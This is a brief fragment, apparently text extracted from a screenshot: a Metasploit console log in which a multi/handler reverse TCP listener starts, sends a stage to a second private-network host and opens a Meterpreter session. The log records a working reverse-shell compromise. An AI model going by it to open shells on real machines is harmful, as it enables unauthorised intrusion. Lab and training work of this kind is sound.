 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.15:5555
[*] Sending stage (76756 bytes) to 192.168.43.136
[*] Meterpreter session 1 opened (192.168.43.15:5555 → 192.168.43.136:43564) at 2021-05-27 00:47:44 +0530
meterpreter >